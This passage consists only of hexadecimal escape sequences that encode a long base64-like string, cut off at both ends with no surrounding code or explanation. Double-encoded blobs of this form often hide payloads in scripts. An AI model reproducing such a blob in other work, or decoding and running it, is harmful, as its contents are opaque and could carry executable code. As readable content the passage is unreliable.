41\x36\x37\x6a\x71\x4e\x34\x76\x48\x45\x46\x5a\x46\x36\x5a\x58\x6d\x5a\x56\x4f\x4e\x4e\x6c\x49\x49\x65\x63\x55\x68\x36\x52\x72\x41\x6f\x35\x75\x61\x6b\x73\x4d\x59\x79\x45\x71\x4a\x35\x51\x30\x4d\x68\x58\x63\x4a\x63\x63\x6d\x31\x4a\x34\x45\x51\x36\x79\x78\x44\x4e\x69\x71\x5a\x6c\x4d\x41\x50\x34\x4b\x46\x69\x48\x32\x77\x52\x4e\x30\x4b\x6f\x4c\x58\x6d\x51\x2b\x32\x4c\x51\x62\x38\x36\x69\x4d\x30\x41\x34\x53\x64\x4f\x48\x79\x38\x62\x45\x46\x43\x5a\x62\x6b\x51\x57\x2b\x78\x67\x35\x62\x75\x4a\x6c\x41\x71\x69\x55\x70\x5a\x76\x6f\x38\x42\x36\x73\x78\x30\x54\x34\x39\x32\x65\x7a\x54\x46\x58\x56\x50\x77\x47\x4b\x54\x34\x42\x57\x61\x71\x50\x49\x41\x6c\x38\x6d\x41\x39\x4c\x62\x61\x2f\x35\x54\x43\x53\x71\x4e\x42\x4b\x38\x47\x6d\x57\x72\x49\x6d\x30\x6d\x48\x48\x4c\x6f\x56\x63\x46\x31\x43\x4e\x70\x2b\x67\x4e\x36\x36\x41\x4b\x72\x51\x45\x34\x56\x42\x50\x62\x4a\x54\x36\x57\x66\x54\x51\x42\x4a\x4d\x6f\x36\x5a\x4d\x54\x77\x74\x38\x66\x42\x63\x70\x30\x53\x6c\x4a\x38\x70\x70\x79\x72\x52\x53\x55\x6e\x44\x4b\x75\x4c\x42\x35\x6b\x50\x73\x39\x42\x5a\x59\x63\x42\x56\x6b\x6b\x6f\x5a\x54\x69\x4d\x70\x39\x6f\x68\x36\x69\x77\x67\x58\x6f\x72\x4d\x4d\x6d\x2f\x70\x4c\x59\x44\x53\x54\x63\x6b\x66\x6a\x44\x6e\x6d\x68\x6d\x57\x69\x6a\x35\x58\x53\x77\x30\x72\x42\x45\x42\x61\x69\x76\x71\x6b\x67\x68\x50\x6a\x30\x4a\x39\x49\x73\x4e\x63\x35\x44\x44\x34\x30\x4d\x52\x4a\x6d\x67\x37\x46\x6b\x4a\x5a\x62\x79\x52\x4f\x30\x42\x4c\x78\x38\x4b\x70\x38\x37\x33\x5a\x73\x43\x72\x31\x59\x73\x59\x36\x63\x74\x47\x44\x6c\x49\x67\x6a\x2b\x74\x6b\x35\x69\x36\x41\x38\x4d\x32\x4a\x36\x78\x78\x65\x4a\x62\x39\x35\x52\x56\x6b\x70\x5a\x75\x5a\x59\x78\x4f\x48\x6c\x66\x45\x6c\x2b\x6c\x50\x2f\x68\x4b\x30\x39\x56\x59\x51\x54\x63\x79\x37\x4e\x74\x65\x56\x36\x77\x7a\x67\x62\x72\x45\x6c\x61\x53\x67\x56\x38\x61\x4f\x35\x47\x32\x48\x46\x39\x62\x65\x7a\x53\x4c\x4f\x67\x65\x41\x54\x54\x35\x35\x79\x66\x46\x41\x71\x61\x47\x63\x6b\x4e\x77\x50\x49\x37\x39\x58\x34\x43\x39\x42\x63\x41\x56\x54\x78\x6f\x79\x54\x46\x52\x4e\x58\x6f\x4f\x52\x6e\x75\x53\x45\x42\x4b\x6e\x68\x69\x52\x4c\x6b\x56\x55\x4b\x63\x4d\x54\x32\x42\x36\x47\x2b\x48\x4c\x66\x69\x4e\x73\x57\x73\x4c\x4e\x73\x57\x4d\x63\x4b\x4c\x6a\x64\x30\x77\x46\x35\x6b\x6a\x62\x50\x32\x67\x41\x6f\x71\x71\x61\x47\x57\x45\x6a\x6c\x62\x4b\x46\x4a\x67\x42\x78\x6e\x55\x47\x59\x46\x54\x55\x64\x50\x59\x43\x63\x6f\x49\x49\x44\x50\x79\x62\x4c\x55\x32\x34\x41\x4b\x4b\x33\x77\x5a\x36\x61\x64\x43\x42\x64\x76\x38\x65\x6a\x4d\x43\x4d\x36\x34\x2b\x58\x73\x78\x4e\x32\x2f\x36\x4d\x68\x4f\x46\x36\x72\x2f\x2f\x63\x41\x48\x4c\x2b\x72\x76\x57\x58\x2f\x79\x68\x6b\x4f\x32\x7a\x4d\x6d\x78\x75\x50\x43\x2f\x42\x77\x32\x32\x55\x78\x48\x76\x47\x78\x6b\x64\x76\x36\x59\x71\x41\x38\x46\x6f\x76\x77\x47\x44\x51\x6e\x6a\x38\x65\x63\x4e\x45\x49\x49\x49\x41\x41\x48\x58\x70\x66\x78\x54\x6f\x7a\x38\x77\x55\x6b\x42\x51\x53\x4d\x53\x77\x68\x34\x32\x49\x79\x39\x76\x76\x73\x46\x6c\x46\x53\x57\x56\x50\x53\x54\x6e\x68\x6a\x4c\x51\x4d\x32\x59\x73\x71\x63\x67\x67\x79\x77\x76\x4d\x49\x4c\x79\x4a\x6b\x4d\x65\x52\x4d\x2f\x66\x63\x6e\x5a\x6c\x45\x50\x45\x38\x68\x6a\x71\x70\x6c\x68\x7a\x4b\x4b\x41\x4f\x52\x52\x52\x77\x69\x74\x34\x44\x57\x57\x38\x69\x62\x66\x78\x4c\x69\x71\x6f\x50\x76\x34\x42\x68\x6f\x39\x38\x67\x57\x31\x66\x77\x33\x2f\x47\x56\x66\x4d\x34\x36\x6e\x43\x42\x50\x37\x49\x49\x73\x5a\x53\x6c\x4c\x71\x4e\x6b\x45\x6d\x2b\x68\x6a\x7a\x42\x75\x59\x73\x49\x4b\x47\x34\x58\x64\x79\x4d\x38\x57\x71\x45\x48\x74\x74\x78\x64\x43\x34\x4e\x6d\x49\x67\x6b\x4d\x71\x30\x79\x61\x4f\x79\x32\x77\x6d\x44\x75\x4b\x72\x62\x4b\x6c\x36\x4e\x72\x43\x52\x54\x57\x78\x68\x4b\x39\x75\x70\x5a\x79\x65\x37\x75\x4a\x4b\x72\x75\x4a\x70\x72\x75\x4a\x62\x72\x32\x59\x77\x4e\x63\x5a\x45\x32\x6a\x39\x78\x73\x72\x68\x58\x6f\x39\x77\x73\x4e\x78\x4a\x6b\x36\x51\x75\x73\x72\x2b\x31\x36\x6d\x4d\x63\x71\x36\x47\x4c\x71\x6c\x56\x53\x70\x58\x58\x4b\x30\x71\x6a\x51\x6d\x71\x62\x52\x31\x6c\x71\x38\x51\x32\x71\x2b\x6c\x52\x45\x32\x4a\x6d\x43\x66\x6d\x34\x2f\x6d\x41\x6d\x55\x33\x62\x46\x5a\x63\x58\x65\x2b\x4f\x7a\x59\x6c\x34\x67\x39\x43\x53\x6c\x48\x63\x6d\x6f\x6f\x43\x41\x41\x61\x7a\x69\x71\x32\x31\x44\x77\x2f\x37\x4d\x6f\x45\x75\x38\x50\x2f\x70\x32\x64\x36\x6a\x6c\x46\x4c\x63\x39\x62\x79\x4e\x55\x69\x31\x47\x6f\x75\x59\x51\x4d\x45\x4e\x4f\x54\x61\x74\x4c\x47\x58\x72\x34\x76\x31\x6c\x74\x69\x4b\x36\x69\x57\x42\x6a\x44\x6d\x31\x2f\x43\x7a\x61\x64\x35\x63\x77\x45\x41\x61\x4b\x35\x6c\x55\x48\x48\x48\x73\x6f\x4e\x42\x41\x4c\x42\x77\x48\x49\x51\x36\x54\x70\x51\x42\x2b\x37\x62\x37\x42\x48\x70\x78\x51\x7a\x38\x59\x76\x73\x45\x34\x41\x34\x37\x6a\x6e\x35\x43\x59\x58\x58\x4d\x56\x43\x4c\x54\x63\x78\x63\x32\x67\x49\x58\x62\x41\x4b\x5a\x79\x38\x36\x33\x5a\x66\x73\x39\x6e\x77\x6a\x57\x67\x77\x34\x39\x54\x2b\x6e\x74\x42\x58\x53\x6b\x63\x2b\x6d\x68\x41\x76\x50\x61\x54\x4e\x34\x43\x74\x38\x6a\x6e\x41\x42\x4d\x73\x51\x68\x41\x51\x46\x47\x6b\x79\x42\x4b\x55\x77\x75\x4f\x71\x6d\x34\x46\x67\x46\x77\x79\x6e\x64\x4f\x47\x65\x49\x4c\x68\x49\x68\x68\x66\x4a\x6b\x43\x4b\x69\x4b\x33\x41\x66\x6f\x79\x67\x41\x43\x49\x38\x35\x73\x36\x42\x4a\x55\x45\x73\x68\x51\x6f\x39\x47\x46\x44\x62\x47\x6f\x5a\x54\x7a\x77\x45\x50\x72\x41\x77\x42\x39\x57\x66\x4f\x39\x54\x75\x38\x62\x58\x2f\x78\x37\x2b\x63\x55\x4d\x4d\x59\x76\x68\x39\x33\x34\x6a\x70\x72\x4f\x75\x73\x36\x47\x7a\x75\x30\x44\x72\x39\x59\x51\x6e\x48\x43\x50\x6a\x2f\x70\x6e\x30\x39\x49\x61\x39\x47\x64\x46\x63\x4d\x32\x64\x4b\x67\x64\x78\x6d\x2f\x50\x34\x6c\x2f\x46\x4c\x2f\x4a\x4a\x76\x76\x74\x2f\x30\x2f\x2b\x72\x2f\x6c\x38\x47\x2f\x4f\x53\x35\x37\x79\x66\x37\x72\x5a\x37\x6d\x71\x5a\x37\x69\x79\x54\x37\x74\x36\x33\x64\x67\x44\x64\x4e\x66\x6d\x56\x4b\x33\x38\x78\x6f\x62\x49\x64\x57\x55\x43\x65\x57\x33\x68\x50\x53\x79\x46\x37\x38\x55\x51\x53\x53\x61\x4c\x31\x34\x63\x66\x32\x67\x53\x49\x55\x68\x52\x75\x41\x43\x34\x41\x34\x41\x73\x41\x64\x67\x4a\x6f\x6d\x2b\x42\x30\x73\x57\x41\x66\x67\x76\x49\x50\x77\x46\x51\x41\x45\x42\x55\x31\x41\x52\x63\x57\x49\x57\x78\x6f\x62\x4e\x32\x59\x47\x76\x72\x69\x55\x72\x61\x77\x32\x71\x6c\x36\x79\x6f\x65\x4e\x34\x49\x58\x4e\x73\x65\x71\x46\x55\x52\x4c\x44\x62\x65\x68\x59\x68\x53\x6e\x46\x6d\x6c\x50\x59\x46\x73\x46\x48\x34\x63\x73\x33\x43\x4e\x6a\x47\x52\x68\x6d\x77\x2b\x6a\x45\x4c\x69\x4b\x72\x56\x4a\x49\x65\x44\x65\x32\x30\x6c\x69\x59\x32\x53\x55\x57\x6c\x69\x56\x56\x72\x69\x34\x70\x71\x57\x72\x45\x37\x6f\x73\x43\x31\x56\x71\x2f\x70\x56\x66\x6f\x74\x64\x46\x75\x48\x59\x53\x65\x6c\x56\x36\x75\x75\x38\x64\x6f\x6d\x4a\x34\x78\x5a\x46\x6b\x59\x4c\x54\x4c\x30\x72\x70\x6b\x63\x4c\x59\x6b\x63\x51\x32\x6f\x64\x50\x32\x47\x57\x49\x4d\x54\x50\x30\x52\x6c\x69\x39\x4d\x7a\x79\x6f\x78\x77\x7a\x37\x4f\x77\x30\x49\x56\x61\x50\x6a\x66\x2b\x65\x4f\x57\x39\x39\x77\x68\x62\x68\x69\x70\x48\x5a\x37\x2f\x4a\x53\x4d\x54\x77\x74\x35\x6b\x6f\x73\x54\x64\x34\x6b\x49\x36\x74\x31\x34\x63\x41\x70\x46\x6e\x47\x32\x71\x55\x69\x70\x68\x78\x6e\x4a\x68\x70\x53\x61\x70\x57\x65\x71\x54\x2b\x71\x57\x52\x37\x52\x6d\x4e\x4b\x76\x56\x50\x56\x47\x70\x2b\x43\x45\x6d\x30\x57\x77\x57\x45\x6d\x5a\x50\x49\x77\x4c\x6a\x4e\x58\x2f\x2f\x70\x76\x4b\x71\x79\x4e\x38\x52\x35\x44\x64\x4a\x58\x35\x64\x53\x76\x53\x2b\x2f\x50\x47\x78\x55\x6e\x47\x65\x75\x4e\x59\x6c\x78\x77\x56\x57\x76\x4b\x31\x34\x6b\x39\x4b\x6c\x52\x58\x48\x32\x4a\x71\x47\x4a\x51\x73\x4b\x68\x37\x4c\x70\x50\x51\x71\x70\x41\x65\x35\x78\x63\x78\x56\x48\x43\x50\x65\x2b\x75\x79\x6f\x38\x67\x5a\x6d\x68\x36\x53\x42\x56\x42\x4d\x36\x69\x64\x2f\x2b\x50\x4d\x6b\x73\x59\x57\x35\x41\x43\x44\x71\x42\x37\x54\x61\x39\x45\x36\x31\x6a\x74\x47\x73\x37\x56\x50\x47\x46\x55\x4e\x49\x51\x6c\x6f\x64\x59\x4a\x4d\x39\x6d\x62\x65\x66\x4d\x50\x68\x4f\x6e\x4b\x77\x58\x35\x69\x39\x64\x67\x51\x56\x39\x7a\x2b\x68\x58\x35\x68\x6e\x2f\x74\x78\x72\x39\x73\x43\x67\x79\x41\x70\x6c\x7a\x50\x6f\x58\x4a\x4a\x4c\x55\x79\x41\x43\x67\x78\x75\x56\x68\x70\x48\x64\x73\x4f\x46\x46\x48\x45\x67\x74\x48\x59\x30\x38\x6c\x71\x79\x57\x48\x67\x68\x4d\x75\x52\x31\x6d\x36\x4a\x57\x45\x30\x49\x70\x32\x72\x43\x36\x43\x57\x58\x63\x43\x6a\x79\x70\x72\x65\x75\x48\x35\x62\x77\x65\x49\x78\x45\x78\x6c\x47\x42\x5a\x34\x6c\x76\x59\x75\x6c\x7a\x4c\x55\x67\x36\x78\x66\x31\x4f\x41\x4c\x49\x58\x6d\x33\x2b\x6f\x76\x62\x6b\x77\x4d\x49\x54\x61\x6e\x30\x54\x78\x4e\x70\x34\x6b\x41\x62\x30\x31\x56\x37\x43\x2b\x33\x6c\x36\x65\x57\x43\x51\x68\x52\x6c\x47\x68\x56\x51\x69\x76\x46\x2b\x7a\x65\x67\x6a\x4b\x32\x67\x71\x4d\x48\x6a\x55\x2f\x58\x45\x71\x4c\x51\x6d\x30\x54\x70\x31\x59\x79\x61\x64\x63\x34\x78\x42\x75\x31\x71\x44\x48\x30\x47\x78\x48\x51\x68\x6c\x4c\x58\x6e\x55\x57\x55\x57\x31\x62\x69\x51\x74\x4f\x31\x69\x33\x79\x5a\x57\x4d\x61\x2f\x36\x63\x58\x68\x72\x61\x61\x65\x6a\x74\x35\x62\x6c\x4e\x4b\x78\x69\x66\x49\x4c\x4d\x55\x59\x6e\x53\x31\x38\x58\x79\x56\x47\x79\x50\x75\x4e\x71\x4b\x65\x61\x72\x52\x65\x65\x35\x75\x65\x79\x2f\x55\x4f\x30\x54\x33\x50\x72\x6f\x2f\x48\x32\x74\x6e\x32\x61\x79\x4a\x55\x46\x56\x52\x5a\x78\x41\x6d\x67\x66\x4c\x70\x53\x59\x35\x6d\x52\x4d\x69\x70\x66\x47\x2b\x35\x64\x30\x35\x36\x54\x4c\x64\x67\x50\x38\x61\x64\x4c\x33\x31\x53\x54\x31\x4a\x73\x6d\x33\x78\x48\x31\x6c\x37\x34\x76\x42\x4d\x78\x50\x44\x63\x75\x64\x77\x37\x5a\x54\x34\x75\x6a\x71\x7a\x48\x66\x65\x68\x54\x38\x7a\x6f\x67\x54\x4c\x6d\x6c\x53\x58\x46\x46\x64\x6d\x4f\x63\x54\x78\x35\x4c\x57\x2b\x6e\x45\x74\x56\x7a\x43\x67\x4d\x6d\x42\x64\x64\x37\x61\x58\x66\x62\x68\x73\x33\x4b\x58\x39\x38\x5a\x61\x34\x32\x49\x2f\x50\x59\x55\x4f\x58\x66\x65\x58\x34\x52\x6f\x30\x4c\x2b\x72\x4b\x36\x71\x6f\x38\x61\x51\x73\x36\x48\x47\x77\x75\x42\x53\x68\x6f\x66\x54\x54\x70\x44\x46\x4e\x71\x31\x4e\x79\x48\x4a\x68\x54\x47\x4f\x57\x48\x73\x55\x61\x2b\x6f\x32\x35\x32\x6e\x68\x77\x34\x63\x2f\x77\x71\x72\x38\x4c\x6e\x64\x6f\x44\x6a\x5a\x35\x43\x35\x2f\x4a\x71\x6d\x62\x42\x52\x35\x33\x34\x6f\x73\x41\x74\x56\x57\x76\x2f\x61\x74\x45\x51\x6d\x31\x4c\x71\x47\x78\x79\x41\x4d\x56\x4c\x51\x38\x75\x76\x6f\x76\x44\x79\x70\x33\x4f\x73\x75\x6f\x76\x4e\x75\x35\x33\x66\x2b\x4d\x6a\x5a\x6b\x77\x5a\x74\x58\x7a\x5a\x74\x34\x4c\x62\x73\x55\x58\x50\x52\x42\x56\x36\x36\x31\x70\x42\x57\x4f\x54\x64\x45\x58\x31\x31\x31\x50\x70\x74\x33\x39\x79\x64\x44\x2b\x55\x35\x73\x57\x42\x32\x38\x78\x4e\x58\x77\x56\x56\x74\x70\x6d\x72\x79\x53\x71\x2f\x38\x6f\x54\x56\x79\x77\x2f\x63\x6d\x69\x63\x52\x72\x73\x30\x6e\x5a\x6d\x34\x4f\x72\x32\x62\x35\x58\x62\x78\x78\x64\x52\x70\x5a\x6e\x53\x5a\x76\x70\x54\x62\x4c\x70\x54\x74\x65\x63\x52\x6a\x63\x42\x58\x4d\x56\x2b\x4b\x6d\x71\x6f\x38\x59\x42\x78\x6f\x54\x56\x4d\x71\x54\x42\x49\x2f\x78\x66\x39\x4d\x39\x4b\x6a\x49\x59\x4c\x69\x67\x48\x7a\x6f\x37\x7a\x69\x4d\x50\x62\x4c\x55\x45\x64\x77\x48\x4e\x6e\x43\x68\x46\x46\x37\x6c\x53\x30\x77\x54\x37\x56\x54\x51\x6f\x46\x31\x6d\x53\x6a\x70\x43\x4b\x37\x55\x65\x6e\x4c\x31\x62\x32\x76\x4e\x34\x42\x47\x42\x31\x42\x76\x50\x49\x63\x52\x2b\x69\x6e\x36\x30\x2b\x54\x66\x6e\x6e\x31\x34\x55\x45\x47\x54\x74\x2b\x72\x44\x38\x39\x7a\x5a\x39\x39\x74\x39\x6e\x63\x47\x7a\x77\x76\x76\x2f\x54\x76\x49\x66\x4c\x6f\x57\x77\x71\x31\x32\x6e\x41\x65\x2b\x67\x41\x42\x4e\x57\x38\x79\x72\x6e\x7a\x48\x59\x38\x39\x2b\x74\x67\x6a\x6e\x59\x38\x39\x76\x76\x42\x4f\x53\x32\x76\x65\x4d\x53\x44\x66\x64\x45\x47\x2b\x38\x56\x53\x56\x33\x77\x39\x64\x50\x4e\x50\x35\x38\x34\x38\x2f\x66\x39\x38\x68\x74\x43\x4e\x66\x38\x68\x58\x38\x4c\x74\x2f\x49\x74\x72\x33\x6c\x68\x51\x75\x39\x69\x53\x4a\x5a\x4b\x2f\x42\x34\x4e\x44\x45\x75\x6a\x68\x69\x72\x31\x59\x34\x72\x59\x32\x50\x69\x59\x34\x6e\x78\x4d\x61\x71\x34\x4a\x47\x4a\x58\x68\x2f\x68\x73\x4b\x4d\x36\x56\x34\x2b\x4a\x45\x35\x30\x68\x44\x58\x44\x52\x4a\x37\x64\x2f\x76\x45\x48\x75\x71\x79\x44\x47\x39\x74\x42\x38\x6d\x75\x73\x54\x6b\x72\x30\x53\x5a\x5a\x4b\x39\x48\x31\x44\x64\x2f\x79\x30\x4e\x6e\x6b\x55\x61\x74\x65\x74\x79\x38\x75\x77\x33\x53\x71\x61\x4d\x55\x4a\x49\x61\x53\x59\x70\x34\x71\x4f\x70\x34\x34\x49\x58\x46\x4d\x6f\x65\x66\x70\x67\x31\x77\x59\x6e\x68\x2b\x70\x6f\x43\x6a\x70\x56\x70\x6d\x46\x6d\x65\x75\x64\x44\x30\x55\x57\x68\x73\x64\x6c\x52\x45\x53\x58\x67\x38\x6c\x35\x48\x65\x5a\x6e\x6a\x47\x2b\x35\x31\x57\x6c\x66\x7a\x50\x52\x76\x32\x4a\x46\x42\x56\x63\x4f\x2b\x30\x2f\x78\x65\x78\x53\x65\x77\x6d\x31\x6d\x77\x6a\x4e\x31\x2f\x51\x6c\x71\x2f\x56\x66\x6f\x65\x32\x66\x43\x55\x41\x58\x50\x7a\x42\x7a\x63\x69\x48\x36\x31\x35\x76\x34\x30\x67\x6e\x45\x38\x59\x7a\x46\x4b\x78\x46\x72\x44\x76\x59\x49\x50\x6a\x68\x58\x30\x4b\x46\x62\x52\x42\x58\x2b\x31\x59\x58\x6c\x47\x68\x71\x78\x68\x44\x59\x32\x59\x78\x32\x47\x66\x59\x49\x6f\x38\x41\x71\x45\x4a\x4e\x54\x58\x47\x68\x64\x76\x76\x52\x58\x54\x31\x67\x75\x52\x6f\x47\x44\x37\x30\x2f\x44\x62\x41\x63\x49\x33\x6e\x52\x41\x31\x4a\x58\x75\x7a\x50\x4c\x2f\x4a\x76\x49\x51\x69\x45\x35\x58\x42\x41\x54\x6b\x39\x35\x59\x67\x65\x6b\x6f\x61\x61\x74\x65\x41\x6e\x77\x39\x57\x53\x42\x4d\x69\x52\x4c\x46\x52\x72\x4d\x75\x57\x34\x4c\x35\x4b\x35\x36\x6d\x73\x71\x69\x34\x66\x4f\x76\x78\x6e\x66\x33\x51\x66\x66\x66\x30\x6d\x64\x35\x54\x5a\x33\x44\x70\x58\x6e\x68\x63\x76\x37\x31\x39\x58\x68\x61\x36\x38\x63\x69\x65\x6e\x64\x71\x43\x75\x6d\x49\x4e\x67\x4f\x66\x31\x48\x64\x2b\x31\x74\x62\x79\x77\x4f\x6a\x39\x72\x5a\x4d\x6d\x46\x6e\x71\x4e\x37\x74\x6b\x63\x50\x45\x63\x77\x4f\x69\x70\x52\x74\x62\x55\x70\x31\x57\x36\x74\x4b\x32\x64\x4b\x57\x6b\x66\x69\x31\x58\x43\x34\x55\x36\x39\x4c\x76\x7a\x69\x51\x6d\x66\x66\x65\x59\x2f\x6a\x70\x52\x30\x7a\x70\x41\x42\x34\x57\x61\x65\x77\x6c\x52\x45\x49\x72\x77\x68\x43\x45\x38\x33\x6f\x6a\x7a\x48\x7a\x78\x51\x37\x58\x6a\x51\x48\x7a\x65\x43\x77\x77\x38\x52\x63\x41\x31\x67\x2b\x6c\x67\x73\x52\x39\x48\x65\x6f\x6c\x61\x31\x48\x57\x71\x4d\x64\x35\x58\x4b\x78\x63\x67\x64\x72\x6b\x38\x6b\x4e\x42\x41\x43\x43\x35\x33\x2f\x43\x4f\x42\x78\x67\x32\x44\x36\x36\x6d\x78\x68\x41\x61\x64\x67\x2f\x56\x46\x4d\x68\x49\x59\x59\x56\x52\x69\x6c\x6b\x42\x58\x49\x2f\x65\x46\x79\x67\x59\x71\x6d\x70\x46\x74\x70\x43\x6a\x55\x55\x53\x37\x70\x53\x48\x5a\x6b\x66\x47\x61\x75\x4c\x6a\x73\x69\x4b\x6a\x53\x79\x45\x62\x6c\x38\x53\x55\x2f\x76\x54\x42\x44\x68\x38\x66\x4f\x5a\x4d\x4c\x39\x52\x30\x4c\x33\x42\x4b\x32\x47\x50\x59\x74\x55\x4e\x62\x57\x46\x4f\x69\x42\x74\x48\x71\x6b\x71\x49\x71\x72\x65\x72\x43\x37\x44\x48\x71\x44\x4c\x5a\x78\x76\x61\x49\x45\x58\x7a\x6f\x66\x6d\x66\x57\x4f\x34\x6e\x53\x37\x71\x58\x76\x4b\x53\x63\x4e\x79\x75\x56\x67\x73\x6c\x58\x39\x42\x55\x71\x35\x6f\x55\x61\x76\x61\x57\x78\x58\x79\x39\x72\x5a\x36\x42\x57\x45\x51\x68\x78\x2f\x43\x45\x78\x6f\x43\x79\x79\x4a\x41\x34\x45\x79\x4b\x7a\x4c\x4a\x34\x76\x61\x5a\x77\x33\x4c\x5a\x2b\x5a\x74\x6f\x77\x71\x4b\x56\x4e\x72\x56\x59\x50\x4a\x68\x73\x49\x68\x44\x6b\x42\x4c\x73\x62\x50\x57\x66\x7a\x30\x4c\x41\x62\x7a\x71\x62\x51\x34\x73\x56\x39\x6b\x51\x34\x37\x43\x54\x47\x4d\x73\x32\x2b\x65\x61\x6a\x43\x51\x65\x2b\x30\x51\x49\x42\x61\x78\x68\x33\x33\x73\x59\x76\x78\x32\x51\x2b\x32\x32\x6e\x59\x66\x69\x49\x57\x4a\x55\x35\x62\x5a\x38\x66\x5a\x6c\x37\x4d\x44\x2b\x55\x53\x4f\x65\x58\x4d\x38\x68\x55\x66\x4e\x6c\x72\x54\x67\x71\x6b\x4b\x39\x79\x68\x35\x65\x33\x79\x71\x64\x64\x55\x56\x63\x34\x63\x6a\x64\x70\x2b\x61\x62\x36\x76\x78\x33\x48\x43\x44\x33\x5a\x37\x6d\x54\x2b\x78\x65\x47\x72\x33\x52\x62\x48\x45\x79\x57\x55\x70\x38\x2f\x6c\x4d\x76\x4d\x6c\x4b\x7a\x74\x63\x4d\x5a\x74\x41\x30\x37\x6d\x59\x56\x39\x72\x56\x71\x57\x46\x75\x4a\x2f\x58\x56\x64\x52\x70\x34\x75\x53\x5a\x6d\x61\x2f\x50\x70\x6c\x4c\x55\x30\x34\x39\x33\x32\x6a\x76\x31\x44\x74\x59\x36\x30\x2b\x7a\x69\x77\x6b\x4f\x2f\x37\x4c\x66\x52\x2f\x43\x50\x44\x77\x77\x36\x68\x37\x6a\x4c\x5a\x79\x74\x6d\x49\x57\x51\x6f\x5a\x79\x70\x70\x43\x71\x77\x59\x77\x64\x6e\x7a\x43\x64\x39\x35\x41\x70\x59\x4e\x57\x37\x51\x4e\x63\x50\x30\x6e\x61\x65\x4c\x32\x68\x4d\x31\x70\x72\x63\x77\x48\x4d\x2f\x4e\x42\x59\x53\x50\x63\x2f\x44\x52\x38\x35\x69\x7a\x33\x2b\x31\x73\x57\x52\x72\x47\x35\x7a\x6c\x53\x75\x61\x42\x56\x4f\x71\x7a\x65\x73\x53\x65\x65\x54\x76\x4c\x66\x30\x4f\x54\x59\x5a\x49\x6f\x46\x61\x68\x69\x70\x48\x32\x65\x30\x36\x58\x58\x71\x79\x39\x43\x79\x49\x2b\x2f\x6e\x39\x4e\x38\x54\x64\x66\x6b\x66\x52\x64\x44\x52\x44\x4a\x65\x64\x34\x59\x7a\x62\x38\x65\x71\x4f\x4d\x54\x56\x65\x4d\x32\x61\x59\x75\x4d\x31\x64\x63\x66\x72\x54\x71\x39\x78\x4c\x46\x45\x77\x74\x6c\x35\x54\x52\x71\x38\x63\x2f\x2f\x32\x48\x33\x4b\x78\x32\x47\x7a\x68\x6c\x42\x4b\x59\x4e\x6b\x62\x44\x4f\x47\x47\x52\x62\x7a\x78\x71\x38\x45\x4c\x44\x59\x59\x6d\x31\x50\x79\x2f\x39\x67\x46\x67\x76\x32\x56\x63\x58\x75\x48\x42\x5a\x48\x6e\x53\x66\x38\x48\x33\x75\x31\x63\x65\x66\x33\x65\x2b\x38\x73\x31\x70\x46\x43\x64\x78\x2f\x56\x30\x58\x7a\x58\x48\x4d\x6d\x63\x75\x2b\x35\x31\x7a\x71\x77\x2f\x71\x54\x62\x34\x76\x6a\x65\x53\x34\x71\x44\x37\x65\x53\x67\x4f\x35\x62\x37\x75\x6b\x2f\x6b\x4e\x59\x59\x67\x50\x52\x4c\x4c\x48\x59\x45\x65\x38\x6d\x41\x4e\x41\x42\x6a\x38\x59\x75\x4a\x6b\x66\x76\x53\x37\x39\x67\x44\x77\x79\x50\x6a\x30\x38\x4b\x69\x6d\x59\x69\x54\x78\x57\x67\x6a\x47\x6c\x79\x4f\x48\x78\x38\x33\x6a\x6b\x50\x33\x67\x59\x50\x47\x6e\x56\x70\x42\x56\x37\x61\x50\x74\x50\x6f\x4b\x2f\x65\x62\x56\x4d\x76\x39\x72\x72\x44\x32\x51\x63\x75\x37\x39\x38\x2f\x31\x62\x6a\x48\x46\x59\x34\x2f\x6a\x7a\x69\x6c\x36\x78\x69\x52\x48\x6f\x64\x31\x70\x61\x67\x50\x57\x55\x38\x64\x35\x6f\x2f\x39\x46\x44\x58\x66\x74\x4b\x4f\x4c\x39\x64\x6e\x4a\x52\x66\x30\x78\x5a\x6d\x70\x70\x33\x6b\x4a\x4b\x32\x2f\x74\x38\x38\x6d\x6f\x73\x69\x42\x39\x39\x54\x4f\x4b\x75\x4d\x71\x53\x4a\x67\x30\x49\x52\x67\x52\x35\x55\x6b\x31\x47\x4a\x6f\x4b\x66\x7a\x49\x67\x61\x5a\x46\x45\x45\x70\x4e\x71\x6f\x46\x34\x39\x4e\x2f\x55\x51\x2f\x2b\x6a\x38\x67\x79\x74\x55\x51\x32\x71\x4d\x42\x4b\x37\x64\x66\x35\x57\x78\x70\x6d\x78\x74\x61\x66\x66\x53\x79\x68\x2f\x2b\x2b\x54\x2f\x62\x65\x4a\x37\x54\x56\x32\x41\x38\x49\x64\x79\x31\x2b\x76\x49\x65\x36\x79\x7a\x67\x39\x45\x39\x4d\x65\x49\x36\x37\x6f\x2b\x62\x2f\x6a\x59\x75\x4f\x4e\x65\x43\x7a\x76\x71\x4a\x5a\x45\x50\x48\x51\x37\x4f\x49\x4d\x6a\x74\x79\x67\x4d\x75\x77\x2b\x2f\x36\x70\x74\x65\x6e\x43\x4e\x72\x45\x6e\x65\x77\x6f\x70\x71\x74\x52\x78\x62\x36\x2b\x61\x53\x45\x54\x36\x6f\x66\x5a\x66\x2b\x30\x50\x6f\x74\x74\x2b\x35\x55\x63\x55\x31\x70\x4d\x4f\x63\x59\x4e\x51\x75\x4e\x43\x38\x38\x6a\x37\x39\x38\x6f\x78\x37\x31\x32\x46\x44\x73\x61\x4c\x34\x47\x39\x78\x71\x44\x66\x6e\x52\x36\x63\x48\x6b\x4c\x35\x46\x6c\x5a\x32\x43\x6a\x33\x32\x68\x36\x7a\x71\x4f\x32\x73\x59\x51\x69\x33\x38\x34\x36\x42\x49\x38\x32\x61\x6a\x48\x4a\x66\x46\x70\x4a\x70\x64\x6f\x39\x52\x68\x59\x6e\x38\x2b\x2b\x65\x75\x68\x71\x34\x61\x6e\x69\x4b\x72\x52\x6a\x5a\x76\x4f\x41\x4f\x46\x2b\x35\x2b\x31\x52\x72\x74\x47\x76\x78\x31\x46\x64\x68\x7a\x4d\x6f\x31\x58\x4d\x78\x35\x53\x37\x58\x76\x38\x73\x78\x49\x78\x2b\x66\x2f\x36\x57\x2b\x30\x63\x34\x57\x41\x63\x65\x50\x47\x35\x38\x57\x46\x4d\x31\x63\x45\x42\x68\x46\x43\x39\x2b\x78\x73\x2b\x72\x6c\x45\x38\x50\x44\x6b\x48\x69\x73\x34\x66\x4b\x42\x6b\x64\x4d\x6f\x31\x51\x74\x6e\x2f\x33\x44\x66\x78\x74\x66\x30\x69\x69\x51\